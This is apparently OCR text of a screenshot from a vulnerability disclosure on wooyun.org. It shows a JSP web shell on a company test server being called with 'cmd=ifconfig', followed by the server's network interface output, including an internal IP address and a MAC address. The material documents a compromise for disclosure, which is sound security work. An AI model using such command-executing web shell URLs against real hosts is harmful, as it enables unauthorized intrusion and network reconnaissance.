 Operation Results
view-source:test.baihe.com/r
test.baihe.com/tunnel/tunne
view-source:test.baihe.com/b
view-source:http://test.baihe.com/redteam/redteam.jsp?cmd=ifconfig
ABP
1
2 eth0 Link encap:Ethernet HWaddr 06:F1:00:00:00:9B
3 inet addr:192.168.22.153 Bcast:192.168.22.255 Mask:255.255.255.0
4 inet6 addr: fe80::4f1:ff:fe00:9b/64 Scope:Link
5 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
6 RX packets:16465765 errors:0 dropped:0 overruns:0 frame:0
7 TX packets:13401312 errors:0 dropped:0 overruns:0 carrier:0
8 collisions:0 txqueuelen:1000
9 RX bytes:7671731003 (7.1 GiB) TX bytes:2945946860 (2.7 GiB)
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 inet6 addr: ::1/128 Scope:Host
14 UP LOOPBACK RUNNING MTU:16436 Metric:1
15 RX packets:2625 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:2625 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0 txqueuelen:0
18 RX bytes:187462 (183.0 KiB) TX bytes:187462 (183.0 KiB)
19
20
www.wooyun.org